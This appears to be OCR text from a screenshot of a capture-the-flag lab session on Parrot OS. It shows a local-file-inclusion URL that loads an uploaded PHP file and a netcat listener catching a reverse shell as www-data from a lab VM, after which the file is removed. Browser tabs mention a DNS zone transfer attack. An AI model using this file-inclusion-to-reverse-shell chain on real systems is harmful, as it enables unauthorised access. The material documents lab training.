 Applications Places System 82 °F Mon 7 Jun, 14:54
zone transfer — Mozilla Firefo
10.0.2.29: Vegeta - prope zone transfer List of All User Agents fo
10.0.2.30/secret_information/?lang=var/ftp/pub/edgecase.php
DNS Zone Transfer Attack
english spanish
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal trunks@Vegeta: ~ Parrot Terminal
[edgecase@parrot-virtual]-[~/Training/ctfstuff/Purplehax_lab/easy/Exploits/10-
0-2-30]
$nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.40] from (UNKNOWN) [10.0.2.30] 52070
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11)
x86_64 GNU/Linux
04:53:54 up 2 days, 2:00, 0 users, load average: 0.01, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /tmp
$ cd /var/ftp/pub
$ ls
edgecase.php
$ rm edgecase.php
$
10.0.2.30
Menu Parrot Terminal zone transfer — Mozill... notes.ctb - /home/edge...